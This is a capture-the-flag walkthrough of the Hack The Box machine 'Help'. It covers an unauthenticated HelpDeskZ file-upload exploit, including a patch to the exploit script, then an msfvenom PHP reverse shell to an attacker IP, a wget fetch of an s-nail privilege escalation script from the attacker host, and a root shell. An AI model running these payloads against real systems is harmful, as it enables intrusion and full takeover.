Help
About
Help is an Easy Linux box which has a GraphQL endpoint which can be enumerated get a set of credentials for a HelpDesk software. The software is vulnerable to blind SQL injection which can be exploited to get a password for SSH Login. Alternatively an unauthenticated arbitrary file upload can be exploited to get RCE. Then the kernel is found to be vulnerable and can be exploited to get a root shell.
Enumeration
Running the script portscan.sh reveals 2 attack vectors, SSH and HTTP.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ sudo portscan.sh 10.129.35.133
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ cat PortScan\(10.129.35.133\)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://help.htb/
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exploitation
HTTP
Since nmap revealed a domain help.htb, I’ll add it to the file /etc/hosts for host resolution.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ diff /etc/hosts.bak /etc/hosts
10a11
> 10.129.35.133 help.htb
Running gobuster reveals 2 directories support and icons, of which support seems to be the only directory which is of importance.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ gobuster dir -u http://help.htb -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -f -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://help.htb
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2024/01/18 19:18:20 Starting gobuster in directory enumeration mode
===============================================================
/support/ (Status: 200) [Size: 4413]
/icons/ (Status: 403) [Size: 289]
===============================================================
2024/01/18 19:44:00 Finished
===============================================================
Accessing support reveals that the target is hosting HelpDeskZ.
Searching for known vulnerabilities on HelpDeskZ using searchsploit-prettify.py reveals 2 exploits. I’ll start by checking the exploit HelpDeskZ 1.0.2 - Arbitrary File Upload since it does not require authentication. If the exploit is not successful, I’ll have to look for a valid credential in order to use the other exploit.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ searchsploit-prettify.py HelpDeskZ
-------------------------------------------------------------------------------- ----------------------------------------------------
| Exploit Title | Path |
-------------------------------------------------------------------------------- ----------------------------------------------------
| HelpDeskZ 1.0.2 - Arbitrary File Upload | /usr/share/exploitdb/exploits/php/webapps/40300.py |
| HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | /usr/share/exploitdb/exploits/php/webapps/41200.py |
-------------------------------------------------------------------------------- ----------------------------------------------------
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ searchsploit -m /usr/share/exploitdb/exploits/php/webapps/40300.py
Exploit: HelpDeskZ 1.0.2 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/40300
Path: /usr/share/exploitdb/exploits/php/webapps/40300.py
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/m0nk3y/HTB/Help/40300.py
Based on the exploit description, I need to upload a PHP script as an attachment to a ticket. To do so, I’ll create a PHP reverse shell payload using msfvenom.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.139 LPORT=4444 -f raw -o exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
Saved as: exploit.php
Next, I’ll upload the reverse shell on Submit a Ticket.

However, uploading the file failed with an error message of File is not allowed..

As this kind of behavior is not written in the exploit, I’ll look into the code to check what exactly is happening. Since the original github does not exist any more, I’ll download the vulenrable app from Exploit Database instead.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ curl -s https://www.exploit-db.com/apps/14a05f16cbf9cd5259de2d4840281aa4-HelpDeskZ-1.0-master.zip | bsdtar -xf -
After some searching through the repository, I’m able to find the code that handles the submission of the ticket. Based on the code anaylsis, it seems like the file is uploaded before it is verified. What’s important is that even when the verification fails, the file does not get deleted. In a nutshell, regardless of the error message shown, the attachment will get uploaded to the server and will not get removed.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ cat HelpDeskZ-1.0-master/controllers/submit_ticket_controller.php
[...]
if(!isset($error_msg) && $settings['ticket_attachment']==1){
$uploaddir = UPLOAD_DIR.'tickets/';
if($_FILES['attachment']['error'] == 0){
$ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
$filename = md5($_FILES['attachment']['name'].time()).".".$ext;
$fileuploaded[] = array('name' => $_FILES['attachment']['name'], 'enc' => $filename, 'size' => formatBytes($_FILES['attachment']['size']), 'filetype' => $_FILES['attachment']['type']);
$uploadedfile = $uploaddir.$filename;
if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
$show_step2 = true;
$error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
}else{
$fileverification = verifyAttachment($_FILES['attachment']);
switch($fileverification['msg_code']){
case '1':
$show_step2 = true;
$error_msg = $LANG['INVALID_FILE_EXTENSION'];
break;
case '2':
$show_step2 = true;
$error_msg = $LANG['FILE_NOT_ALLOWED'];
break;
case '3':
$show_step2 = true;
$error_msg = str_replace('%size%',$fileverification['msg_extra'],$LANG['FILE_IS_BIG']);
break;
}
}
}
}
[...]
Another point to note from the code is that the upload directory is set to UPLOAD_DIR.'tickets/', and UPLOAD_DIR is defined as the following.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ cat HelpDeskZ-1.0-master/includes/global.php | grep 'UPLOAD_DIR'
define('UPLOAD_DIR', ROOTPATH . 'uploads/');
Based on the information found, I’ll fix the incorrect URL in the exploit script.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ diff 40300.py.bak 40300.py
59c59
< url = helpdeskzBaseUrl+md5hash+'.php'
---
> url = helpdeskzBaseUrl+'/uploads/tickets/'+md5hash+'.php'
Executing the exploit with appropriate parameters reveals the obfuscated file name of the uploaded attachment.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ python2 40300.py http://help.htb/support exploit.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://help.htb/support/uploads/tickets/74d501d6268be45618563ebf896698fb.php
Finally, by triggering the uploaded payload, I’m able to gain a shell as the user help.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ curl -s http://help.htb/support/uploads/tickets/74d501d6268be45618563ebf896698fb.php
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD php/meterpreter/reverse_tcp; set LHOST 10.10.14.139; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
LHOST => 10.10.14.139
LPORT => 4444
[*] Started reverse TCP handler on 10.10.14.139:4444
[*] Sending stage (39927 bytes) to 10.129.35.133
[*] Meterpreter session 1 opened (10.10.14.139:4444 -> 10.129.35.133:56156) at 2024-01-18 21:43:08 -0500
meterpreter > getuid
Server username: help
Privilege Escalation
Checking for a file with SUID set, I’m able to find an interesting binary /usr/lib/s-nail/s-nail-privsep.
find / -user root -perm -4000 2>/dev/null
/usr/sbin/exim4
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/vmware-user-suid-wrapper
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/s-nail/s-nail-privsep
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/su
/bin/ntfs-3g
/bin/ping6
/bin/mount
/bin/umount
/bin/fusermount
/bin/ping
After some searching, I’m able to find that S-nail is vulnerable to S-nail < 14.8.16 - Local Privilege Escalation. In order to use the exploit, I’ll upload it to the target.
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ wget -q https://www.exploit-db.com/raw/47172 -O 47172.sh
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ dos2unix 47172.sh
dos2unix: converting file 47172.sh to Unix format...
wget -q http://10.10.14.139:8000/47172.sh -O /tmp/47172.sh
┌──(m0nk3y@kali)-[~/HTB/Help]
└─$ python3 -m http.server --bind 10.10.14.139
Serving HTTP on 10.10.14.139 port 8000 (http://10.10.14.139:8000/) ...
10.129.35.133 - - [18/Jan/2024 22:10:18] "GET /47172.sh HTTP/1.1" 200 -
Finally, by spawning a TTY shell and executing the uploaded exploit, I’m able to gain a shell as the user root.
python -c 'import pty; pty.spawn("/bin/bash");'
help@help:/var/www/html/support/uploads/tickets$ bash /tmp/47172.sh
bash /tmp/47172.sh
[~] Found privsep: /usr/lib/s-nail/s-nail-privsep
[.] Compiling /var/tmp/.snail.so.c ...
[.] Compiling /var/tmp/.sh.c ...
[.] Compiling /var/tmp/.privget.c ...
[.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
[=] s-nail-privsep local root by @wapiflapi
[.] Started flood in /etc/ld.so.preload
[.] Started race with /usr/lib/s-nail/s-nail-privsep
[.] This could take a while...
[.] Race #1 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[...]
[.] Race #26 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #27 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 6336 Jan 18 19:15 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
# cat /home/help/user.txt
cat /home/help/user.txt
2ae5c4874f8c7cb05113106a7cee7572
# cat /root/root.txt
cat /root/root.txt
cd62e0ecce1284f2e09b383c2be7718f
